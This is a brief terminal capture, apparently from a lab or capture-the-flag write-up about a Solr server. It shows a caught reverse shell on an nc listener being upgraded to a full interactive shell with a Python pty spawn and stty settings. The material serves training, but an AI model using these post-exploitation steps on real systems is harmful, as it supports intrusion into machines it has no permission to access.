 python3 -c "import pty; pty.spawn('/bin/bash')"
solr@solar:/opt/solr/server$
solr@solar:/opt/solr/server$
solr@solar:/opt/solr/server$
solr@solar:/opt/solr/server$ ^Z
[1]+  Stopped                 nc -lvp 9999
root@ip-10-10-142-230:~#
root@ip-10-10-142-230:~# stty raw -echo
root@ip-10-10-142-230:~# nc -lvp 9999
solr@solar:/opt/solr/server$ export TERM=xterm
solr@solar:/opt/solr/server$